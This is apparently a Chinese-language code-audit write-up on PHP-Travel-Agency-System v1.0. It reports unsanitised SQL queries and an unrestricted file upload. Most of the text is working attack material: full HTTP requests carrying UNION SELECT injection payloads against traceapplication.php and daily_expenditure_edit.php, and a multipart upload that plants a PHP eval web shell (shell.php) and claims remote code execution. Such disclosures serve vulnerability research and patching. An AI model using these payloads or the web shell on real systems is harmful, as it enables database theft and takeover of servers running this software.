简介
PHP-Travel-Agency-System是一款使用PHP语言开发的一款旅游信息管理系统,是一款基于代码生成器的低代码开发平台!基于apahhe、php和mysql运行,既能快速提高效率,节省研发成本,同时又不失灵活性!
影响版本
<=V1.0
配置CMS
环境
- phpstudy->apache->mysql5.0
- php=8.0.2 (php版本必须大于8)
安装
启动服务,直接运行即可
http://127.0.0.1:10005

代码审计
SQL注入1
php-travel-agency-system-master/traceapplication.php中 41行

41行代码将37行前端传入的参数直接品接近拼接进了变量qry中,在42行的时候直接执行了sql语句导致了注入产生。

使用1' order by 32# 测试出该字段为32,在33时报错

报错

EXP如下
POST /traceapplication.php HTTP/1.1
Host: 127.0.0.1:10005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 171
Origin: http://127.0.0.1:10005
Connection: close
Referer: http://127.0.0.1:10005/traceapplication.php
Cookie: PHPSESSID=iueqknaoiouaimkuik3i4cu3b5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
search=-1' UNION SELECT 1,2,database(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32#&searc=&sumbit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2

SQL注入2
php-travel-agency-system-master/admin/customer_search.php 18行

变量customer_name的值直接进行了拼接,前端传入customer_name的参数传给变量a,单引号闭合造成sql注入。

SQL注入3
php-travel-agency-system-master/admin/daily_expenditure_edit.php 9行

Payload
?id=-3 union select 1,database(),3,4,5,6,7#

注出当前数据库。第9行GET方式传入id的值直接拼接进入了sql语句,没有做任何处理,造成sql注入。
SQL注入4567....
分析代码可以发现,这个代码中所有的sql语句都没有过滤器,直接全文夹搜索关键字找出所有的注入点

45678.....来了
文件上传
检索出所有的文件上传点
查看控制层数据传输的控制器,php-travel-agency-system-master/admin/artical.php 79行

查看php文件可以发现,代码逻辑中post上传文件之后在79行指定文件上传后的路径,80行直接使用的上传的文件名,在85行的时候将上传的文件类型以及文件名直接插入数据库,对上传的文件类型没有做限制导致了文件上传漏洞的产生。EXP
POST /admin/artical.php HTTP/1.1
Host: 127.0.0.1:10005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2025179457266826261442827451
Content-Length: 723
Origin: http://127.0.0.1:10005
Connection: close
Referer: http://127.0.0.1:10005/admin/artical.php
Cookie: PHPSESSID=hlht5m1mhf0e4ic2jvd1pacps0
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
----------------------------2025179457266826261442827451
Content-Disposition: form-data; name="title"
dsfsf
-----------------------------2025179457266826261442827451
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST['a']);?>
-----------------------------2025179457266826261442827451
Content-Disposition: form-data; name="page_type"
news
-----------------------------2025179457266826261442827451
Content-Disposition: form-data; name="description"
dfsdf
-----------------------------2025179457266826261442827451
Content-Disposition: form-data; name="save"
submit
-----------------------------2025179457266826261442827451--
传入之后访问路径

成功RCE。获取shell